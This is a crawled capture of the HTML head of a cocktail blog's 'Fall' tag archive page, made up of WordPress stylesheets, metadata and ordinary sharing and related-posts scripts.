

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/fall/page/4/
body_size: 29828
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Fall &#8211; Page 4</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Fall Tag Feed" href="https://www.stirandstrain.com/tag/fall/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/fall/page/4/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2360';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Sparkling+Apple+Sherry+Cocktail';
	window._zem_rp_post_tags = ['apple', 'fall', 'laird%27s+straight+apple+brandy', 'williams+%26amp%3B+humbert+dry+sac', 'prosecco', 'orange', 'oloroso+sherry', 'mandarine+napol%C3%83%C2%A9on+liqueur', 'recipes', 'climat', 'jacket', 'tree', 'island', 'rhode', 'california', 'england', 'orchard', 'psychoanalysi', 'cider', 'appl', 'cocktail', 'sherri', 'black', 'leather'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />
<link rel="prev" href="https://www.stirandstrain.com/tag/fall/page/3/" />
<link rel="next" href="https://www.stirandstrain.com/tag/fall/page/5/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Fall &#8211; Page 4" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/fall/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
